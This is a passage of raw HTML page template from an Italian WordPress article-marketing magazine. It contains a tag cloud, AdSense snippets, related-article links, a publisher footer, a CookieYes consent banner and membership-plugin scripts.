<a href="https://www.itagle.it/tag/fashion-magazine/" class="tag-cloud-link tag-link-1315 tag-link-position-15" style="font-size: 8pt;" aria-label="Fashion Magazine (5 elementi)">Fashion Magazine<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/finanza/" class="tag-cloud-link tag-link-743 tag-link-position-16" style="font-size: 10.366197183099pt;" aria-label="finanza (7 elementi)">finanza<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/gioielli/" class="tag-cloud-link tag-link-415 tag-link-position-17" style="font-size: 8pt;" aria-label="gioielli (5 elementi)">gioielli<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/idraulico/" class="tag-cloud-link tag-link-895 tag-link-position-18" style="font-size: 15.295774647887pt;" aria-label="idraulico (13 elementi)">idraulico<span class="tag-link-count"> (13)</span></a>
<a href="https://www.itagle.it/tag/impianto-idraulico/" class="tag-cloud-link tag-link-894 tag-link-position-19" style="font-size: 9.3802816901408pt;" aria-label="impianto idraulico (6 elementi)">impianto idraulico<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/investimento/" class="tag-cloud-link tag-link-1124 tag-link-position-20" style="font-size: 9.3802816901408pt;" aria-label="investimento (6 elementi)">investimento<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/italia/" class="tag-cloud-link tag-link-206 tag-link-position-21" style="font-size: 9.3802816901408pt;" aria-label="italia (6 elementi)">italia<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/l-ron-hubbard/" class="tag-cloud-link tag-link-1510 tag-link-position-22" style="font-size: 11.352112676056pt;" aria-label="L. Ron Hubbard (8 elementi)">L. Ron Hubbard<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/lingotti/" class="tag-cloud-link tag-link-603 tag-link-position-23" style="font-size: 10.366197183099pt;" aria-label="lingotti (7 elementi)">lingotti<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/lockdown/" class="tag-cloud-link tag-link-1883 tag-link-position-24" style="font-size: 9.3802816901408pt;" aria-label="lockdown (6 elementi)">lockdown<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/marcatura-ce/" class="tag-cloud-link tag-link-1145 tag-link-position-25" style="font-size: 11.352112676056pt;" aria-label="marcatura CE (8 elementi)">marcatura CE<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/moda/" class="tag-cloud-link tag-link-214 tag-link-position-26" style="font-size: 8pt;" aria-label="moda (5 elementi)">moda<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/musica/" class="tag-cloud-link tag-link-784 tag-link-position-27" style="font-size: 10.366197183099pt;" aria-label="Musica (7 elementi)">Musica<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/normative/" class="tag-cloud-link tag-link-548 tag-link-position-28" style="font-size: 8pt;" aria-label="normative (5 elementi)">normative<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/notizie-oggi/" class="tag-cloud-link tag-link-316 tag-link-position-29" style="font-size: 9.3802816901408pt;" aria-label="notizie oggi (6 elementi)">notizie oggi<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/oro/" class="tag-cloud-link tag-link-283 tag-link-position-30" style="font-size: 22pt;" aria-label="oro (30 elementi)">oro<span class="tag-link-count"> (30)</span></a>
<a href="https://www.itagle.it/tag/oro-usato/" class="tag-cloud-link tag-link-967 tag-link-position-31" style="font-size: 8pt;" aria-label="oro usato (5 elementi)">oro usato<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/padova/" class="tag-cloud-link tag-link-728 tag-link-position-32" style="font-size: 10.366197183099pt;" aria-label="padova (7 elementi)">padova<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/pms/" class="tag-cloud-link tag-link-1901 tag-link-position-33" style="font-size: 13.915492957746pt;" aria-label="Pms (11 elementi)">Pms<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/prevenzione/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="prevenzione (5 elementi)">prevenzione<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/prezzo-oro/" class="tag-cloud-link tag-link-515 tag-link-position-35" style="font-size: 12.338028169014pt;" aria-label="prezzo oro (9 elementi)">prezzo oro<span class="tag-link-count"> (9)</span></a>
<a href="https://www.itagle.it/tag/quotazione-oro/" class="tag-cloud-link tag-link-422 tag-link-position-36" style="font-size: 11.352112676056pt;" aria-label="quotazione oro (8 elementi)">quotazione oro<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/ristorazione/" class="tag-cloud-link tag-link-1263 tag-link-position-37" style="font-size: 9.3802816901408pt;" aria-label="ristorazione (6 elementi)">ristorazione<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/roma/" class="tag-cloud-link tag-link-1297 tag-link-position-38" style="font-size: 9.3802816901408pt;" aria-label="roma (6 elementi)">roma<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/scientology/" class="tag-cloud-link tag-link-1512 tag-link-position-39" style="font-size: 16.87323943662pt;" aria-label="Scientology (16 elementi)">Scientology<span class="tag-link-count"> (16)</span></a>
<a href="https://www.itagle.it/tag/serramenti/" class="tag-cloud-link tag-link-1487 tag-link-position-40" style="font-size: 8pt;" aria-label="serramenti (5 elementi)">serramenti<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/sicurezza-sul-lavoro/" class="tag-cloud-link tag-link-127 tag-link-position-41" style="font-size: 9.3802816901408pt;" aria-label="sicurezza sul lavoro (6 elementi)">sicurezza sul lavoro<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/soldi/" class="tag-cloud-link tag-link-1125 tag-link-position-42" style="font-size: 8pt;" aria-label="soldi (5 elementi)">soldi<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/video-aziendali/" class="tag-cloud-link tag-link-232 tag-link-position-43" style="font-size: 8pt;" aria-label="video aziendali (5 elementi)">video aziendali<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/volontari/" class="tag-cloud-link tag-link-699 tag-link-position-44" style="font-size: 13.915492957746pt;" aria-label="volontari (11 elementi)">volontari<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/whitedolphinrecords/" class="tag-cloud-link tag-link-2476 tag-link-position-45" style="font-size: 9.3802816901408pt;" aria-label="whitedolphinrecords (6 elementi)">whitedolphinrecords<span class="tag-link-count"> (6)</span></a></div>
</div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div>
</aside><!-- #secondary -->

            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
      
    </div>
  </div>
</main>

  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
            
            <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>Leggi anche</h4>
                </div>
            </div>
            
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/cotral.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/" title="Permalink to: Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità"> Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/oniwebpress/"><i class="fas fa-user-circle"></i> 
        oniwebpress</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/gruppo-riva.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/" title="Permalink to: La leadership di Gruppo Riva nel settore siderurgico"> La leadership di Gruppo Riva nel settore siderurgico</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/articolinews/"><i class="fas fa-user-circle"></i> 
        Edoardo Guerri</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/tecnicaer-engineering-logo.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/" title="Permalink to: Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati"> Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/articolinews/"><i class="fas fa-user-circle"></i> 
        Edoardo Guerri</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/05/alessandra-ricci.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/" title="Permalink to: Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”"> Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/ploffice-prnews/"><i class="fas fa-user-circle"></i> 
        ploffice prnews</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
            

                </div>
            </div>
        </div>

<!--==================== FOOTER AREA ====================-->
    
    <footer> 
    
        <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                 
                <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="custom_html-4" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="color:white">UN PROGETTO DI:<br>
Romaweblab	<br>
P.IVA : 14746581009<br>
INDIRIZZO:Via Filangeri 41/a Guidonia (RM)<br>
TEL. 3207869666<br>
Indirizzo email del Titolare:<br> romaweblab@gmail.com<br>
PEC: romaweblab@pec.it<br>
<br></span></div></div>
		<div id="recent-posts-5" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_recent_entries">
		<h6>Articoli recenti</h6>
		<ul>
											<li>
					<a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/">Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a>
									</li>
											<li>
					<a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/">Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a>
									</li>
											<li>
					<a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/">Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a>
									</li>
											<li>
					<a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/">La leadership di Gruppo Riva nel settore siderurgico</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><h6>COLLABORAZIONI</h6><div class="textwidget custom-html-widget"></div></div>
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                 
                <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        
                        <div class="divide-line"></div>
                        
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               
                              <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://www.itagle.it/" rel="home">Itagle : Magazine news on line</a></p>
                              <p class="site-description-footer">Article Marketing Magazine</p>
                              </div>
                              
                            </div>

                              
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                           
                            <div class="col-md-12 text-xs text-center">
                            
                                <p>
                                <a href="https://it.wordpress.org/">
								Proudly powered by WordPress
								</a>
								<span class="sep"> | </span>
								Tema: Newsup di <a href="https://themeansar.com/" rel="designer">Themeansar</a>.
								</p>
                            </div>


                            
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script id="ckyBannerTemplate" type="text/template">
<div class="cky-overlay cky-hide"></div>
<div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="[cky_revisit_title]"> <img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button>
</div>
<div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">Diamo valore alla tua privacy</p>
<div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Utilizziamo i cookie per migliorare la tua esperienza di navigazione, offrirti pubblicità o contenuti personalizzati e analizzare il nostro traffico. Cliccando “Accetta tutti”, acconsenti al nostro utilizzo dei cookie.</p> </div>
<div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="[cky_settings_text]" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Personalizza</button> <button class="cky-btn cky-btn-reject" aria-label="[cky_reject_text]" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Rifiuta tutto</button> <button class="cky-btn cky-btn-accept" aria-label="[cky_accept_text]" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accettare tutto</button>  </div>
</div>
</div>
</div>
</div>
<div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Personalizza le preferenze di consenso</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div>
<div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Utilizziamo i cookie per aiutarti a navigare in maniera efficiente e a svolgere determinate funzioni. Troverai informazioni dettagliate su tutti i cookie sotto ogni categoria di consensi sottostanti. I cookie categorizzatati come “Necessari” vengono memorizzati sul tuo browser in quanto essenziali per consentire le funzionalità di base del sito.</p>
<p>Utilizziamo inoltre cookie di terze parti che ci aiutano nell’analizzare come utilizzi questo sito web, memorizzare le tue preferenze e offrirti contenuti e pubblicità rilevanti per te. Questi cookie saranno memorizzati sul tuo browser solo a seguito del tuo consenso.</p>
<p>Puoi decidere di attivare o disattivare alcuni o tutti questi cookie, ma la disattivazione di alcuni di questi potrebbe avere un impatto sulla tua esperienza sul browser.</p> </div>
<div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Necessaria" data-cky-tag="detail-category-title" style="color:#212121">Necessaria</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie necessari sono fondamentali per le funzioni di base del sito Web e il sito Web non funzionerà nel modo previsto senza di essi. Questi cookie non memorizzano dati identificativi personali.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Funzionale" data-cky-tag="detail-category-title" style="color:#212121">Funzionale</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Analitica" data-cky-tag="detail-category-title" style="color:#212121">Analitica</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie analitici vengono utilizzati per comprendere come i visitatori interagiscono con il sito Web. Questi cookie aiutano a fornire informazioni sulle metriche di numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Prestazioni" data-cky-tag="detail-category-title" style="color:#212121">Prestazioni</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici di prestazione chiave del sito Web che aiutano a fornire ai visitatori un'esperienza utente migliore.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Pubblicitari" data-cky-tag="detail-category-title" style="color:#212121">Pubblicitari</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci pubblicitari personalizzati in base alle pagine visitate in precedenza e per analizzare l'efficacia della campagna pubblicitaria.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div> </div>
</div>
<div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="[cky_preference_reject_text]" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Rifiuta tutto </button> <button class="cky-btn cky-btn-preferences" aria-label="[cky_preference_save_text]" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Salva le mie preferenze </button> <button class="cky-btn cky-btn-accept" aria-label="[cky_preference_accept_text]" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accettare tutto </button> </div>
<div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;direction: ltr;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div>
</div>
</div>
</div>
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel='stylesheet' id='pms-dc-style-front-end-css' href='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/css/style-front-end.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='pms-style-front-end-css' href='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/assets/css/style-front-end.css?ver=2.9.8' media='all' />
<script src='https://www.itagle.it/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script id='pms-frontend-discount-code-js-js-extra'>
var pms_discount_object = {"ajax_url":"https:\/\/www.itagle.it\/wp-admin\/admin-ajax.php","discounted_subscriptions":"{}"};
</script>
<script src='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/js/frontend-discount-code.js?ver=2.9.8' id='pms-frontend-discount-code-js-js'></script>
<script id='pms-front-end-js-extra'>
var pmsGdpr = {"delete_url":"https:\/\/www.itagle.it?pms_user=0&pms_action=pms_delete_user&pms_nonce=1404f5ef99","delete_text":"Type DELETE to confirm deleting your account and all data associated with it:","delete_error_text":"You did not type DELETE. Try again!"};
var PMS_States = {"AR":{"C":"Ciudad Aut&oacute;noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C&oacute;rdoba","W":"Corrientes","E":"Entre R&iacute;os","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu&eacute;n","R":"R&iacute;o Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum&aacute;n"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj ","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonas","BA":"Bahia","CE":"Cear&aacute;","DF":"Distrito Federal","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas 